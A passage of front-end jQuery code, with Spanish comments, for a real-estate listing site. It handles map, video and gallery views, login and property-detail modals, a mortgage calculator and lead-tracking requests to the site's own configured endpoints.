
	/*------------------------------------------------------------------------------------------*/
	/* Acciones de mostrar: Mapa/Slider/Video
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '.option-switch', function () {
		
		if ($(this).hasClass("active")) {
			return;
		}

		$(".option-switch").removeClass("active");

		$(this).addClass("active");
		$("#full-slider").removeClass("viewGallery viewVideo viewMap");
		var view = $(this).data('view');

		switch (view) {

			case 'gallery':
				/*$("#map-view").removeClass('active');
				$("#full-slider").removeClass('active');
				$("#video-view").removeClass('active');*/
				$("#full-slider").addClass("viewGallery");
				break;

			case 'video':
				/*$("#map-view").removeClass('active');
				$("#full-slider").addClass('active');
				$("#video-view").addClass('active');*/
				$("#full-slider").addClass("viewVideo");
				break;

			case 'map':
				$("#full-slider").addClass("viewMap");
				showMap();
				break;
		}
	});

	/*------------------------------------------------------------------------------------------*/
	/* Mini mapa que muestra el full map
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '#min-map', function () {
		showMap();
	});

	/*------------------------------------------------------------------------------------------*/
	/* Activando la lista de compartir
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '#show-shared', function () {
		$(".shared-content").toggleClass("active");
	});

	/*------------------------------------------------------------------------------------------*/
	/* Funcion que ejecuta el full map
	/*------------------------------------------------------------------------------------------*/
	function showMap() {
		/*$("#map-view").addClass('active');
		$(".option-switch").removeClass("active");
		if (!$("#show-map").hasClass("active")) {
			$("#show-map").addClass("active");
			$("#full-slider").addClass('active');
			$("#video-view").removeClass('active');
		}*/

		//mini map
		var flex_map_mini_view = $("#map-result");

		var myLatLng  = {
			lat: parseFloat(flex_map_mini_view.data('lat')),
			lng: parseFloat(flex_map_mini_view.data('lng'))
		};

		var map = new google.maps.Map(document.getElementById('map-result'), {
			zoom: 18,
			center: myLatLng,
			styles: style_map,
			gestureHandling: 'cooperative',
			panControl: false,
			scrollwheel: false,
			disableDoubleClickZoom: true,
			disableDefaultUI: true,
			streetViewControl: true,
		});

		var marker = new google.maps.Marker({
			position: myLatLng,
			map: map
		});

		google.maps.event.addListenerOnce(map, 'tilesloaded', setupMapControls);

		function handleSatelliteButton(event){
			event.stopPropagation();
			event.preventDefault();
			map.setMapTypeId(google.maps.MapTypeId.HYBRID)
		
			if($(this).hasClass("is-active")){
				$(this).removeClass("is-active");
				map.setMapTypeId(google.maps.MapTypeId.ROADMAP)
			}else{
				$(this).addClass("is-active");
				map.setMapTypeId(google.maps.MapTypeId.HYBRID)
			}
		}
		
		function handleZoomInButton(event) {
			event.stopPropagation();
			event.preventDefault();
			map.setZoom(map.getZoom() + 1);
		}
		
		function handleZoomOutButton(event) {
			event.stopPropagation();
			event.preventDefault();
			map.setZoom(map.getZoom() - 1);
		}
		
		function handlefullscreenButton() {
		
			var elementToSendFullscreen = map.getDiv().firstChild;
		
			if (isFullscreen(elementToSendFullscreen)) {
				exitFullscreen();
			} else {
				requestFullscreen(elementToSendFullscreen);
			}
		
			document.onwebkitfullscreenchange = document.onmsfullscreenchange = document.onmozfullscreenchange = document.onfullscreenchange = function () {
				if (isFullscreen(elementToSendFullscreen)) {
					fullscreenControl.classList.add("is-fullscreen");
				} else {
					fullscreenControl.classList.remove("is-fullscreen");
				}
			};
		}
		
		function isFullscreen(element) {
			return (
				(document.fullscreenElement ||
					document.webkitFullscreenElement ||
					document.mozFullScreenElement ||
					document.msFullscreenElement) == element
			);
		}
		
		function requestFullscreen(element) {
			if (element.requestFullscreen) {
				element.requestFullscreen();
			} else if (element.webkitRequestFullScreen) {
				element.webkitRequestFullScreen();
			} else if (element.mozRequestFullScreen) {
				element.mozRequestFullScreen();
			} else if (element.msRequestFullScreen) {
				element.msRequestFullScreen();
			}
		}
		
		function exitFullscreen() {
			if (document.exitFullscreen) {
				document.exitFullscreen();
			} else if (document.webkitExitFullscreen) {
				document.webkitExitFullscreen();
			} else if (document.mozCancelFullScreen) {
				document.mozCancelFullScreen();
			} else if (document.msExitFullscreen) {
				document.msExitFullscreen();
			}
		}
		
		function setupMapControls() {
			// setup buttons wrapper
			mapButtonsWrapper = document.createElement("div");
			mapButtonsWrapper.classList.add('flex-map-controls-ct');
		
			// setup Full Screen button
			fullscreenControl = document.createElement("div");
			fullscreenControl.classList.add('flex-map-fullscreen');
			mapButtonsWrapper.appendChild(fullscreenControl);
		
			// setup zoom in button
			mapZoomInButton = document.createElement("div");
			mapZoomInButton.classList.add('flex-map-zoomIn');
			mapButtonsWrapper.appendChild(mapZoomInButton);
		
			// setup zoom out button
			mapZoomOutButton = document.createElement("div");
			mapZoomOutButton.classList.add('flex-map-zoomOut');
			mapButtonsWrapper.appendChild(mapZoomOutButton);
		
			// setup Satellite button
			satelliteMapButton = document.createElement("div");
			satelliteMapButton.classList.add('flex-satellite-button');
			mapButtonsWrapper.appendChild(satelliteMapButton);
		
			// add Buttons
			google.maps.event.addDomListener(mapZoomInButton, "click", handleZoomInButton);
			google.maps.event.addDomListener(mapZoomOutButton, "click", handleZoomOutButton);
			google.maps.event.addDomListener(fullscreenControl, "click", handlefullscreenButton);
			google.maps.event.addDomListener(satelliteMapButton, "click", handleSatelliteButton);
			map.controls[google.maps.ControlPosition.TOP_RIGHT].push(mapButtonsWrapper);
		}
	}

	function msShowMap() {
		//mini map
		var flex_map_mini_view = $("#ms-map-result");
		var myLatLng2 = {
			lat: parseFloat(flex_map_mini_view.data('lat')),
			lng: parseFloat(flex_map_mini_view.data('lng'))
		};
		var miniMap = new google.maps.Map(document.getElementById('ms-map-result'), {
			zoom: 18,
			center: myLatLng2,
			styles: style_map,
			/*mapTypeControlOptions: {
				style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
				position: google.maps.ControlPosition.TOP_RIGHT
			}*/
		});
		var marker = new google.maps.Marker({
			position: myLatLng2,
			map: miniMap
		});
	}

	/*------------------------------------------------------------------------------------------*/
	/* Login y register para los templates de LG
	/*------------------------------------------------------------------------------------------*/
	// @todo check openloginmodal
	$(document).on('click', '#lg-login, .lg-login', function (event) {
		event.stopPropagation();
		event.preventDefault();
		
		$("#user-options .login").trigger("click");
		var titleText = $(".header-tab a[data-tab='tabLogin']").attr('data-text')
		$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

		$("#socialMediaRegister").removeClass("disabled");
	});

	$(document).on('click', '#lg-register, .lg-register', function (event) {
		event.stopPropagation();
		event.preventDefault();

		$("#user-options .register").trigger("click");
		var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
		$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

		if ($('#follow_up_boss_valid_register').is(':checked')) {
			$("#socialMediaRegister").removeClass("disabled");
		}else{
			$("#socialMediaRegister").addClass("disabled");
		}
	});

	/*------------------------------------------------------------------------------------------*/
	/* Botone de acciones en el resultado de busqueda - mobile
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '.content-rsp-btn .show-btn-actions', function () {
		$(this).parent().toggleClass("active");
	});

	$(document).on('click', '.hamburger-content #show-filters', function () {
		$('body').toggleClass("active-show-filters");
	});

	/*------------------------------------------------------------------------------------------*/
	/* Fixeando elementos
	/*------------------------------------------------------------------------------------------*/
	$(window).on('load', function () {
		$(".fixed-box").each(function () {
			var elemento = $(this);
			scrollFixedElement(elemento);
		});
	});

	/*------------------------------------------------------------------------------------------*/
	/* Activar menu de usuario en menu lateral
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '.lg-wrap-login', function () {
		$(this).toggleClass("show-login-list");
	});

	/*------------------------------------------------------------------------------------------*/
	/* Activar Select Luxury condos
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '#btn-active-filters', function() {
		$("#filters").toggleClass("active-select");
	});


	/*------------------------------------------------------------------------------------------*/
	/* MODAL FLOAT
	/*------------------------------------------------------------------------------------------*/
	$(document).on('click', '.ib-active-float-form', function() {
		$("body").addClass("ib-request-float-modal");
	});

	$(document).on('click', '.ib-float-form', function() {
		$("body").removeClass("ib-request-float-modal");
	});

	$(".ms-btn-tab").on("click", function() {
		$(".ms-btn-tab").removeClass('active');
		$(this).addClass('active');
		var tabId = $(this).attr('data-id');
		$(".ms-tab-content .ms-item-tb").removeClass("active in");
		$("#"+tabId).addClass('fade active in');

		if(tabId == "tabLocation"){
			if (!$(this).hasClass('loading-map')) {
				msShowMap();
				$(this).addClass('loading-map');
			}
		}
	});

})(jQuery);

/*----------------------------------------------------------------------------------*/
/* Funciones para el detalle de propiedades (modal e internas)
/*----------------------------------------------------------------------------------*/
(function ($) {

	/*----------------------------------------------------------------------------------*/
	/* Funciones extras
	/*----------------------------------------------------------------------------------*/
	$(function() {
		$("#result-search").on("click", ".show-modal-properties", function (event) {
			event.preventDefault();

			var _propertie = $(this).parents('.propertie');

			if (("result-search" === _propertie.parent().attr("id")) && !$(event.target).hasClass("clidxboost-icon-arrow-select") && !$(event.target).hasClass("flex-favorite-btn")) {
				if (_propertie.hasClass("ib-p-non-click")) {
					return;
				}

				var mlsNum = _propertie.data("mls");

				if (__flex_g_settings.force_registration =='1'){
					if (__flex_g_settings.anonymous === 'yes') {
						//active_modal($('#modal_login'));
						
						$("#modal_login").addClass("active_modal").find('[data-tab]').removeClass('active');
						$("#modal_login").addClass("active_modal").find('[data-tab]:eq(1)').addClass('active');
						$("#modal_login").find(".item_tab").removeClass("active");
						$("#tabRegister").addClass("active");
						$("button.close-modal").addClass("ib-close-mproperty");
						$(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");
						$("#modal_login h2").html(
						$("#modal_login").find("[data-tab]:eq(1)").data("text-force"));
						/*Asigamos el texto personalizado*/
						var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
						$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

						localStorage.setItem("ib_anon_mls", mlsNum);
						return;
					}
				}


				//$('html').addClass('modal_mobile');
				$('#modal_property_detail').addClass('active_modal');
				$("#modal_property_detail .detail-modal").html('<span class="ib-modal-property-loading">Loading property details...</span>');

				$.ajax({
					type: "POST",
					url: __flex_g_settings.ajaxUrl,
					data: {
						mlsNumber: mlsNum,
						action: "load_modal_property"
					},
					success: function (response) {
						$(document.body).addClass("modal-property-active");
						$("#modal_property_detail .detail-modal").html(response);
					},

					complete: function(){
						$('#full-main #clidxboost-data-loadMore-niche').trigger("click");
						loadFullSlider(".clidxboost-full-slider");
					}
				});
			}
		});

		/*$("#result-search").on("click", "a", function (event) {
			if ($(this).hasClass("ib-refresh-tab")) {
				return true;
			}
			event.preventDefault();
		});*/

		$(document).on('click', '.overlay_modal_closer_pt, .close-modal-pt', function () {
			if ($('button[data-id="modal_login"]:eq(0)').is(":hidden")) {
				return;
			}

			var idModal = $(this).attr('data-id');
			$('#' + idModal).removeClass('active_modal');
			$("body").removeClass("modal-property-active").css({'overflow-y': 'auto'});
			$("html").removeClass("modal_mobile");
		});
	});

})(jQuery);

// CERRAR Y ABRIR MODALES CON LA FLECHA DE NAVEGACIÓN
(function($){

	let $aucCityDropdown = $("#auc_city_dropdown");
	
	const modals = {
		'search-modal': (action)=>{
		 
			switch(action) {
				case 'close':
					$('body').removeClass('active-search-modal');
					$aucCityDropdown.hide();
					break;
				case 'open':
					$('body').addClass('active-search-modal');
					setTimeout(()=>{
						$aucCityDropdown.show();
					}, 800);
					break;
			}
		}
	}

	let backTypes = {

		modal: (pObj)=>{

			let actions = {

				close: (id)=>{
					modals[id]('close');
				},
				open: (id)=>{
					modals[id]('open');
				}
			}

			let theAction = actions[pObj.action];
			if (theAction !== undefined) theAction(pObj.id);
		}
	}

	$(window).on('popstate', function(e){
		var elState = e.originalEvent.state;
		if(elState !== null && elState !== undefined) {
			let bTypes = backTypes[elState.type];
			if(bTypes !== undefined) bTypes(elState);
		}
	});

	/*------------------------------------------------------------------------------------------*/
	/* Show modal search home
	/*------------------------------------------------------------------------------------------*/
	$("#clidxboost-modal-search").click(function () {
		let theObj = {
			type:'modal',
			id: 'search-modal'
		};

		if (!$('body').hasClass('active-search-modal')) {
			//console.log('no tiene la clase');
			theObj.action = 'close';
			history.pushState(theObj, null, null);
			theObj.action = 'open';
			history.pushState(theObj, null, null);
			modals[theObj.id]('open');
		} else {
			history.back();
		}

		setTimeout(function() {
			$("#flex_idx_single_autocomplete_input").focus();
		}, 200);
	});

	// Para subir o bajar el boton del chat DRIFF cuando se llega al final del scroll
	/* @todo drift*/
	const $ibWgrid = $('.ib-wgrid');
	if ($ibWgrid.length) {
		let ibWgridScroll = 0;
		$ibWgrid.on('scroll', function(){
			let currentScroll = $(this).scrollTop();
			let $finalScroll = $('.ib-gheader').height() + $('.ib-cproperties').height() - $(this).height();
			
			if ($('#drift-widget').length) {
				let $theBottom = Number($('#drift-widget').css('bottom').replace('px', ''));
				if (currentScroll > ibWgridScroll) {
					if (currentScroll >= $finalScroll) {
						if ($theBottom !== 74) $('#drift-widget').css('bottom', '74px');
					} 
				} else {
					if (currentScroll <= ($finalScroll - 60)) {
						if ($theBottom !== 24) $('#drift-widget').css('bottom', '24px');
					} 
				}
				ibWgridScroll = currentScroll;
			}
		});
	};
	

	// trigger al Remove Boundaries
	$('body').on('click', '.ib-gnprb', ()=>{
		$('.ib-removeb-tg').click();
	});

	// trigger al all filters
	$('body').on('click', '.ib-gnpoall', ()=>{
		$('.ib-oiwrapper').click()
	});

	// trigger al clear
	$('body').on('click', '.ib-gnpclear', ()=>{
		$('.ib-dbclear').click();
	});

	// Click Next Form Buyers / Sellers / Rentals
	$(document).on("change", ".ib-firadio", function() {
		$(".ib-fbtn-continue").trigger("click");
	});

	$(document).on("change", "#lead_submission_sell_form .ib-firadio", function() {
		$(".ib-fbtn-next").trigger("click");
	});

	/*-----------------------------------------------------------------------------------------------------*/
	/* Boton menu perfil
	/*-----------------------------------------------------------------------------------------------------*/
	$(document).on('click', '.ms-history-menu-btn-back', function () {
		$(".ms-history-menu-profile-menu").removeClass('active');
	});

	$(document).on('click', '.ms-history-menu-btn-profile', function () {
		$(".ms-history-menu-profile-menu").addClass('active');
	});

	/*-----------------------------------------------------------------------------------------------------*/
	/* Boton Bubble
	/*-----------------------------------------------------------------------------------------------------*/
	$(document).on('click', '.ms-history-menu-btn-bubble', function () {
		$(".msn-bubble").animate({opacity:0},300, function(){
			$(this).remove();
		});
	});

	/*-----------------------------------------------------------------------------------------------------*/
	/* Close agent detail
	/*-----------------------------------------------------------------------------------------------------*/
	$(document).on('click', '.ms-header-agent .ms-btn-hidden', function () {
		$(".ms-history-profile-menu").addClass("ms-show-agent");
	});
	$(document).on('click', '.ms-header-agent .ms-btn-show', function () {
		$(".ms-history-profile-menu").removeClass("ms-show-agent");
	});


	/*-----------------------------------------------------------------------------------------------------*/
	/* ACCESIBILIDAD FOCUS ACTIVO
	/*-----------------------------------------------------------------------------------------------------*/
	$("body").addClass("using-mouse");

	document.body.addEventListener('mousedown', function() {
		document.body.classList.add('using-mouse');
	});
	
	document.body.addEventListener('keydown', function() {
		document.body.classList.remove('using-mouse');
	});

	/*-----------------------------------------------------------------------------------------------------*/
	/* MUESTRA EL NUEVO MODAL DE LA CALCULADORA
	/*-----------------------------------------------------------------------------------------------------*/
  $(document).on('click', '.ib-price-calculator', function(e) {
    e.preventDefault();
    $(".ib-pscitem.ib-pscalculator").trigger("click")
  });


}(jQuery));

(function ($) {
	$(function() {
		if (typeof Cookies.get("_ib_last_logged_in_username") !== "undefined") {
			$("#txt_user").val(Cookies.get("_ib_last_logged_in_username"));
		}
	});
})(jQuery);

// Calcula la altura dinámicamente del wrapper del search
(function($){

const $flexIdxSearchFilter = $('#flex_idx_search_filter');
if ($flexIdxSearchFilter.length) {
	if($(window).width() >= 1024) {
		let heightMenos = $('.ib-filter-container').height() + $('#header').outerHeight();
		if($('.gwr-breadcrumb').length) heightMenos += $('.gwr-breadcrumb').height();
		$flexIdxSearchFilter.css('height', 'calc(100vh - ' + (heightMenos + 2) + 'px)');
	}
}

// abre la lista de sugerencias del auto complete en mobile
$(document.body).on('click', '#clidxboost-modal-search', ()=>{
	$('#ui-id-1').show();
});

}(jQuery));

(function($) {
	$(function() {
		// change input type field for phone number
		if (/webOS|iPhone|iPad/i.test(navigator.userAgent)) {
			$(".ib-input-only-numeric").attr("type", "number");
		}

		// Restore modal to initial step if closed by user manually.
		$("#modal_login").on("click", "button", function(event) {
			if (event.originalEvent !== undefined) {
				if ($(this).hasClass("close-modal")) {
					$("#formRegister").find(".pr-step").removeClass("active");
					$("#formRegister").find(".pr-step:eq(0)").addClass("active");
				}
			}
		});

		$(document).on("click", ".overlay_modal_closer", function() {
			$("#formRegister").find(".pr-step").removeClass("active");
			$("#formRegister").find(".pr-step:eq(0)").addClass("active");
		});
	});
})(jQuery);

(function ($) {

	$(function() {
		if ( ("undefined" !== typeof __flex_g_settings) && ("no" == __flex_g_settings.anonymous) ) {
			var trackingServiceUrl = __flex_g_settings.events.trackingServiceUrl;
			var accessToken = __flex_g_settings.accessToken;
			var leadToken = Cookies.get('ib_lead_token');
	
			$.ajax({
				url: trackingServiceUrl,
				method: "POST",
				data: {
					access_token: accessToken,
					lead_token: leadToken,
					referer: location.href
				},
				dataType: "json",
				success: function(response) {
					//console.log(response)
				}
			});
		}

		// if user has logged out
		// TODO: this block of code conflicts
		/*
		if('yes' === __flex_g_settings.anonymous) {
			// remove cookies
			Cookies.remove('ib_lead_token');
			Cookies.remove("_ib_user_firstname");
			Cookies.remove("_ib_user_lastname");
			Cookies.remove("_ib_user_phone");
			Cookies.remove("_ib_user_email");
			Cookies.remove("_ib_user_code_phone");
			Cookies.remove("_ib_user_new_phone_number");

			Cookies.remove("social_register");
		}
		*/
	});

	/*MENU DE AÑOS CALCULADORA*/
	$(document).on("click", "#calculatorYears", function(event) {
		event.preventDefault();
		$("#calculatorYearsList").slideToggle("fast");
	});

	$(document).on("click", "#calculatorYearsList .-js-item-cl", function(event) {
		event.preventDefault();
		var itemValue = $(this).attr("data-value");
		var itemText = $(this).text();
		let ir = __flex_g_settings.interes_rate[30];    
		if (__flex_g_settings.interes_rate.hasOwnProperty(itemValue) ) {
			ir = __flex_g_settings.interes_rate[itemValue];    
			$(".ib-property-mc-ir, #interest_rate_txt").val(ir);
		}

		$(".ib-property-mc-ty").val(itemValue);
		$("#calculatorYears").text(itemText);
		$("#calculatorYearsList").css('display','none');
	});

	/*VALIDANDO CALCULADORA
	$(".ib-mcidpayment").on("keypress keyup blur", function(event) {
		$(this).val($(this).val().replace(/[^0-9\.]/g,''));
		if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
			event.preventDefault();
		}
	});

	$(".ib-property-mc-ir,.ib-property-mc-dp").on("blur", function() {
		//Obtenemos el valor maximo y el valor actual
		var maxValue = parseInt($(this).attr("max"));
		var inputValue = parseInt($(this).val());
		var defaultValue = parseInt($(this).attr("data-default"));
		if(inputValue > maxValue){
			$(this).val(maxValue);
		}
	});*/

	/*MOSTRAR Y OCULTAR MENU DE COMPARTIR*/
	$(document).on("click", ".ms-wrapper-btn-new-share .ms-share-btn", function() {
		$(this).parents(".ms-wrapper-btn-new-share").toggleClass("active");
	});

	$(document).click(function (e) {
		e.stopPropagation();
		var container = $(".ms-wrapper-btn-new-share");
		if (container.has(e.target).length === 0) {
			$(".ms-wrapper-btn-new-share").removeClass("active");
		}

		var calculatorList = $(".ms-wrapper-dropdown-menu");
		if (calculatorList.has(e.target).length === 0) {
			$("#calculatorYearsList").css('display','none');
		}
	});

	// COPY ADDRESS LINK TO CLIPBOARD
	var $temp = $('<input>')
	$(document).on("click", ".-clipboard", function(e) {
		e.preventDefault()
		var $url = $(location).attr("href")
		$("body").append($temp)
		$temp.val($url).select()
		document.execCommand("copy")
		$temp.remove()
		$(".-copied").text("URL copied!").show().delay(2000).fadeOut()
	});

	var inputElementValue = $('.ib-mcidpayment');
	if(inputElementValue.length){
		inputElementValue.inputmask({
			alias: 'numeric', 
			allowMinus: false,  
			digits: 3, 
			max: 100,
		});
	}

	/*INPUT NO VACIO*/
	$(".ib-property-mc-ir, .ib-property-mc-dp, .interest_rate_txt, .down_payment_txt").on("blur", function() {
		var inputValue = $(this).val();
		var minValue = 0;
		if(inputValue == "" || inputValue == undefined || inputValue < 0){
			$(this).val(minValue);
		}
	});

})(jQuery);

function loadMapModal(itemLt,itemLg){

	//console.log("itemLt="+itemLt+"/itemLg="+itemLg);

	var myLatLng  = {
		lat: parseFloat(itemLt),
		lng: parseFloat(itemLg)
	};

	var map = new google.maps.Map(document.getElementById('mediaModal'), {
		zoom: 18,
		center: myLatLng,
		styles: style_map,
		gestureHandling: 'cooperative',
		panControl: false,
		scrollwheel: false,
		disableDoubleClickZoom: true,
		disableDefaultUI: true,
		streetViewControl: true,
	});

	var marker = new google.maps.Marker({
		position: myLatLng,
		map: map
	});
}

// check on every load page
jQuery(function() {
	if ("no" === __flex_g_settings.anonymous) {
		// check if phone number is required
		jQuery.ajax({
			url :__flex_g_settings.events.leadCheckSettings,
			type: "POST",
			data: {
				access_token: __flex_g_settings.accessToken,
				lead_token: Cookies.get("ib_lead_token")
			},
			dataType: "json",
			success: function(response) {
				if (response.hasOwnProperty('metadata')) {
					if (
						response.metadata.hasOwnProperty('phone_number_required') &&
						response.metadata.phone_number_required
					) {
						// show modal phone number + quizz
						jQuery("#__quizz_type").val(response.lead_source);
						jQuery("#__quizz_type_phone_ct").show();
						jQuery("#__quizz_cancel_on_fb").removeClass("ib-active");
						jQuery("#__quizz_type_phone_ct").addClass("ib-active");
						jQuery("#ib-push-registration-quizz-ct").addClass("ib-md-pa ib-md-active");
					}
				}
			}
		});
	}
});

/***************************************************************************************/

//GENERANDOR DE VIDEO
function coverVideoGenerator(videoUrl,videoTitle,videoParent){
	var videoUrl = videoUrl.toString();
	if (videoUrl.indexOf('youtube') !== -1) {
		var et = videoUrl.lastIndexOf('&')
		if(et !== -1){
			videoUrl = videoUrl.substring(0, et)
		}
		var embed = videoUrl.indexOf('embed');
		if (embed !== -1) {
			videoUrl = 'https://www.youtube.com/watch?v=' + videoUrl.substring(embed + 6, embed + 17);
		}

		var videoCode = videoUrl.substring(videoUrl.length - 11, videoUrl.length);
		jQuery("body").append('<script>var tag=document.createElement("script");tag.src="https://www.youtube.com/iframe_api";var player,firstScriptTag=document.getElementsByTagName("script")[0];function onYouTubeIframeAPIReady(){player=new YT.Player("player",{width:"100%",videoId:"'+videoCode+'",playerVars:{autoplay:1,playsinline:1,loop:1,rel:0,showinfo:0,mute:1},events:{onReady:onPlayerReady,onStateChange:onPlayerStateChange}})}function onPlayerReady(e){e.target.mute(),e.target.playVideo()}function onPlayerStateChange(e){e.data==YT.PlayerState.ENDED&&(player.seekTo(0),player.playVideo())}function stopVideo(){player.stopVideo()}firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);</script>');

	} else if (videoUrl.indexOf('vimeo') !== -1) {
		var srcVideo = 'https://player.vimeo.com/video/' + videoUrl.substring((videoUrl.indexOf('.com') + 5), videoUrl.length).replace('/', '');
		jQuery(videoParent).find("#player").html('<iframe allow="autoplay; encrypted-media" title="'+videoTitle+'" src="' + srcVideo + '?autoplay=1&amp;muted=1&loop=1" frameborder="0" allowfullscreen></iframe>');
	} else {
		jQuery(videoParent).find("#player").html('<video src="'+videoUrl+'" title="'+videoTitle+'" preload="none" loop muted autoplay playsinline>');
	}
}

//GENERADOR DE MAPA EN FULL SCREEN
function generateMapFullScreen(latitud, longuitud){

	if(!jQuery("#contentMap").length){

		jQuery("#fullMapView").html('<div class="ms-wrapper-map"><div id="contentMap"></div></div>');

		var myLatLng  = {
			lat: parseFloat(latitud),
			lng: parseFloat(longuitud)
		};

		var map = new google.maps.Map(document.getElementById('contentMap'), {
			zoom: 18,
			center: myLatLng,
			styles: style_map,
			gestureHandling: 'cooperative',
			panControl: false,
			scrollwheel: false,
			disableDoubleClickZoom: true,
			disableDefaultUI: true,
			streetViewControl: true,
		});

		var marker = new google.maps.Marker({
			position: myLatLng,
			map: map
		});

		google.maps.event.addListenerOnce(map, 'tilesloaded', setupMapControls);

		function handleSatelliteButton(event){
			event.stopPropagation();
			event.preventDefault();
			map.setMapTypeId(google.maps.MapTypeId.HYBRID)
		
			if($(this).hasClass("is-active")){
				$(this).removeClass("is-active");
				map.setMapTypeId(google.maps.MapTypeId.ROADMAP)
			}else{
				$(this).addClass("is-active");
				map.setMapTypeId(google.maps.MapTypeId.HYBRID)
			}
		}
		
		function handleZoomInButton(event) {
			event.stopPropagation();
			event.preventDefault();
			map.setZoom(map.getZoom() + 1);
		}
		
		function handleZoomOutButton(event) {
			event.stopPropagation();
			event.preventDefault();
			map.setZoom(map.getZoom() - 1);
		}
		
		function handlefullscreenButton() {
		
			var elementToSendFullscreen = map.getDiv().firstChild;
		
			if (isFullscreen(elementToSendFullscreen)) {
				exitFullscreen();
			} else {
				requestFullscreen(elementToSendFullscreen);
			}
		
			document.onwebkitfullscreenchange = document.onmsfullscreenchange = document.onmozfullscreenchange = document.onfullscreenchange = function () {
				if (isFullscreen(elementToSendFullscreen)) {
					fullscreenControl.classList.add("is-fullscreen");
				} else {
					fullscreenControl.classList.remove("is-fullscreen");
				}
			};
		}
		
		function isFullscreen(element) {
			return (
				(document.fullscreenElement ||
					document.webkitFullscreenElement ||
					document.mozFullScreenElement ||
					document.msFullscreenElement) == element
			);
		}
		
		function requestFullscreen(element) {
			if (element.requestFullscreen) {
				element.requestFullscreen();
			} else if (element.webkitRequestFullScreen) {
				element.webkitRequestFullScreen();
			} else if (element.mozRequestFullScreen) {
				element.mozRequestFullScreen();
			} else if (element.msRequestFullScreen) {
				element.msRequestFullScreen();
			}
		}
		
		function exitFullscreen() {
			if (document.exitFullscreen) {
				document.exitFullscreen();
			} else if (document.webkitExitFullscreen) {
				document.webkitExitFullscreen();
			} else if (document.mozCancelFullScreen) {
				document.mozCancelFullScreen();
			} else if (document.msExitFullscreen) {
				document.msExitFullscreen();
			}
		}
		
		function setupMapControls() {
			// setup buttons wrapper
			mapButtonsWrapper = document.createElement("div");
			mapButtonsWrapper.classList.add('flex-map-controls-ct');
		
			// setup Full Screen button
			fullscreenControl = document.createElement("div");
			fullscreenControl.classList.add('flex-map-fullscreen');
			mapButtonsWrapper.appendChild(fullscreenControl);
		
			// setup zoom in button
			mapZoomInButton = document.createElement("div");
			mapZoomInButton.classList.add('flex-map-zoomIn');
			mapButtonsWrapper.appendChild(mapZoomInButton);
		
			// setup zoom out button
			mapZoomOutButton = document.createElement("div");
			mapZoomOutButton.classList.add('flex-map-zoomOut');
			mapButtonsWrapper.appendChild(mapZoomOutButton);
		
			// setup Satellite button
			satelliteMapButton = document.createElement("div");
			satelliteMapButton.classList.add('flex-satellite-button');
			mapButtonsWrapper.appendChild(satelliteMapButton);
		
			// add Buttons
			google.maps.event.addDomListener(mapZoomInButton, "click", handleZoomInButton);
			google.maps.event.addDomListener(mapZoomOutButton, "click", handleZoomOutButton);
			google.maps.event.addDomListener(fullscreenControl, "click", handlefullscreenButton);
			google.maps.event.addDomListener(satelliteMapButton, "click", handleSatelliteButton);
			map.controls[google.maps.ControlPosition.TOP_RIGHT].push(mapButtonsWrapper);
		}
	}
}

//GENERADOR DE VIDEO EN FULL SCREEN
function generateVideoFullScreen(videoUrl,videoTitle){
	var videoUrl = videoUrl, videoTitle = videoTitle, windowWidth = jQuery(window).width();
	if (videoUrl !== undefined) {
		var videoUrl = videoUrl.toString();
		if (videoUrl.indexOf('youtube') !== -1) {
			var et = videoUrl.lastIndexOf('&')
			if (et !== -1) {
					videoUrl = videoUrl.substring(0, et)
			}
			var embed = videoUrl.indexOf('embed');
			if (embed !== -1) {
				videoUrl = 'https://www.youtube.com/watch?v=' + videoUrl.substring(embed + 6, embed + 17);
			}

			var srcVideo = 'https://www.youtube.com/embed/' + videoUrl.substring(videoUrl.length - 11, videoUrl.length) + '?playlist=' + videoUrl.substring(videoUrl.length - 11, videoUrl.length) + '&autoplay=1&controls=1&loop=1';

			if(windowWidth < 639){
				jQuery("body").addClass("mobileVideo");
				player.seekTo(0).unMute();
			}else{
				jQuery("#fullVideoView").empty().html('<div class="ms-wrapper-video"><div class="ms-video-player"><iframe id="videoPropertyCover" allow="autoplay; encrypted-media" src="'+srcVideo+'" title="'+videoTitle+'" frameborder="0" allowfullscreen></iframe></div></div>');
			}

		} else if (videoUrl.indexOf('vimeo') !== -1) {
			var srcVideo = 'https://player.vimeo.com/video/' + videoUrl.substring((videoUrl.indexOf('.com') + 5), videoUrl.length).replace('/', '');
			jQuery("#fullVideoView").empty().html('<div class="ms-wrapper-video"><div class="ms-video-player"><iframe id="videoPropertyCover" allow="autoplay; encrypted-media" src="'+srcVideo+'?autoplay=1&loop=1" title="'+videoTitle+'" frameborder="0" allowfullscreen></iframe></div></div>');
		} else {
			jQuery("#fullVideoView").empty().html('<div class="ms-wrapper-video"><div class="ms-video-player"><video id="videoPropertyCover" src="'+videoUrl+'" title="'+videoTitle+'" controls autoplay loop playsinline controlsList="nodownload"></div></div>');
		}
	}
}

//SLIDER PARA LA VISTA FULL SCREEN
function generateSliderFullScreen(itemInit,galleyActive){
	//GENERAMOS Y RECUPERAMOS VARIABLES
	var count = 0;
	var slider = jQuery("#fullGalleryView");
	var sliderItems = "";

	if(jQuery(galleyActive).hasClass("gs-builded")){
		if(!slider.hasClass("slider-loaded")){
			//AGREGAMOS LA CLASE DE VALIDACION
			slider.addClass("slider-loaded");
	
			//RECUPERANDO LOS ELEMENTOS DE LA LISTA DEL SLIDER YA GENERADO
			jQuery(galleyActive).find(".gs-item-slider img").each(function () {
				count = count + 1;
				var img = jQuery(this).attr("data-lazy");
	
				if(img !== "" && img !== undefined){
					sliderItems = sliderItems + "<img src='"+img+"' data-number='"+count+"'>";
				}else{
